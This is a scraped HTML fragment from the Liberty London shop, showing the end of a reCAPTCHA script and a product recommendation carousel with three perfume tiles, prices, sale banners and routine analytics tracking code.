pD7DlMKKJsKOGTxfCcKbGxLCvsKQEyQ2MsKfLsKhw6hFwpDCmiJhH8OqwqY3aj/[base64]/DjsKlwp1zGsKCw4EKUiLDjzFWOF1dwpPCkcK7SXtsw5LDqcKBwqLCpcO4VMKyw6XDgMOTw6pzw7bDh8ORw4c1wpnCusOUw7vDkjJvw63DtjnDm8KOFGTDtB/DozjCnj5gJcKzPknDlz9rw6dKw4Fnwq3DilQWwqR0wrjDgsKQw6VFw57Dm8K3E2poN8KOKsONIsKvw4bCr1TCiXXChyUZw6rDsHLDnhAbCMKrw6/CpcO7w6DChsOOw73CgMOvUcKsw7PDoEPDqi7DkMOWV8KsOcKGGwB2wqbCkGfDs8OkJ8Ojc8KEACorWsOXR8OjWArDkAYFHsKNw6nDu8Oyw4TCqjEzw6Etw4gQw5NFwo7ClDjDhG0+w5XDhifCt8OxfU0mw6h0w500wp0nDMKowpcXEcKywqjCmsKKY8Kkbw1Ow6/Cj8OGHkg\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,947],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yjq7WPjBJR6kvIbUaSGWKaupVk12kiloB4CNyAJKRRA\\u003d\x22,1,0,null,1,1769428589482,0,0,[226,244,169],null,[235,192,185],\x22RC-dYKI3ioVWFkp3w\x22,null,null,null,null,null,\x220dAFcWeA6uaW178sXmwaE2ZntHwCu2Y7TI_K3lbzxaPlow6OgmjqKYNd7R8cc3GzsC-oT-lQcm_zs6iXkQ3-ybqWdC7H1kzcy98Q\x22,1769511389434]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 4835
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '302673',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "302673", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="302673">
    











<div id="302673" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=302673"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8337285bfc3635b5c25f4c4819" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/corallium-eau-de-parfum-100ml-302673.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/302673-1001156697-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/302673-1001156697-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Carthusia - Corallium Eau de Parfum 100ml"
                     title="Carthusia - Corallium Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001156697"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/corallium-eau-de-parfum-100ml-302673.html" title="Corallium Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Carthusia</span>
        </h5>
    
</a>

            <a href="/us/corallium-eau-de-parfum-100ml-302673.html" title="Corallium Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Corallium Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="160.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 160.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="144.0">
        
        $ 144.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-302673" value="{&quot;name&quot;:&quot;Corallium Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;302673&quot;,&quot;price&quot;:144,&quot;brand&quot;:&quot;Carthusia&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001156697&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-302673" value="{&quot;item_id&quot;:&quot;302673&quot;,&quot;item_name&quot;:&quot;Corallium Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Carthusia&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001156697&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:144,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/corallium-eau-de-parfum-100ml-302673.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000551732',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000551732", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000551732">
    











<div id="000551732" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000551732"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="ee5a0f478cd525d88b486959f3" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/fiori-di-capri-eau-de-parfum-100ml-000551732.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000551732-R139843006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000551732-R139843006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Carthusia - Fiori di Capri Eau de Parfum 100ml"
                     title="Carthusia - Fiori di Capri Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R139843006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/fiori-di-capri-eau-de-parfum-100ml-000551732.html" title="Fiori di Capri Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Carthusia</span>
        </h5>
    
</a>

            <a href="/us/fiori-di-capri-eau-de-parfum-100ml-000551732.html" title="Fiori di Capri Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Fiori di Capri Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="160.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 160.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="144.0">
        
        $ 144.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000551732" value="{&quot;name&quot;:&quot;Fiori di Capri Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000551732&quot;,&quot;price&quot;:144,&quot;brand&quot;:&quot;Carthusia&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R139843006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000551732" value="{&quot;item_id&quot;:&quot;000551732&quot;,&quot;item_name&quot;:&quot;Fiori di Capri Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Carthusia&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R139843006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:144,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/fiori-di-capri-eau-de-parfum-100ml-000551732.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810051',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810051", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810051">
    











<div id="000810051" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000810051"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1da79d98b824d37fb84d080e14" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/bois-des-sables-eau-de-parfum-100ml-000810051.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810051-R576618006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810051-R576618006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810051-R576618006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="L'Artisan Parfumeur - Bois des Sables Eau de Parfum 100ml"
                     title="L'Artisan Parfumeur - Bois des Sables Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R576618006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/bois-des-sables-eau-de-parfum-100ml-000810051.html" title="Bois des Sables Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>L'Artisan Parfumeur</span>
        </h5>
    
</a>

            <a href="/us/bois-des-sables-eau-de-parfum-100ml-000810051.html" title="Bois des Sables Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Bois des Sables Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="315.0">
        
        $ 315.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
